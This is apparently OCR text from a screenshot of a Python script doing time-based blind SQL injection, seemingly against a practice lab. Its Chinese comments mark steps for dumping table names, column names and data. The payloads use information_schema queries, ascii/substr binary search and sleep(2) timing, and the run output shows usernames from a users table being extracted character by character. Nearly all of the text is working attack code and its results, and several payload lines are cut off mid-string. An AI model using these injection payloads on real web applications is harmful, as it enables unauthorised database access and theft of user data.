 19 #payload = "1'and(if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=datab
20 #爆当前列名
21 #payload = "1'and(if((ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='user
22 #爆数据
23 payload = "1'and(if((ascii(substr((select(group_concat(username))from(security.users)),%d,1))>%d),1,sleep(2)))" %(i,mid)+"
24 #print(url+payload)
25 t1 = time.time()
26 response = requests.get(url=url+payload)
27
28 t2=time.time()
while True › while head < tail
Run: 5 ×
Dumb,An
Dumb,Ang
Dumb,Ange
Dumb,Angel
Dumb,Angeli
Dumb,Angelin
Dumb,Angelina
Dumb,Angelina,
Dumb,Angelina,D
Z: Structure
SecIN@isee